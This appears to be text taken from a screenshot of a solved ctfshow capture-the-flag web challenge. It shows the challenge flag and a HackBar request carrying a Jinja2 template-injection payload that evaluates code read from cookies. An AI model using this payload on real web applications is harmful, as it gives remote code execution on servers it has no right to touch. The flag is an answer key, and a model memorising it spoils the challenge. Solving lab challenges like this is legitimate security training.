 Hello
ctfshow{40fc1363-1134-4ba9-83ed-8767b9dbbccb}
查看器 控制台 性能 调试器 网络 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://ca5078ca-441b-40b0-87eb-0fe25d46381d.challenge.ctf.show/?name=
{{x.__init__.__globals__[request.cookies.x].eval(request.cookies.y)}}
Split URL
Execute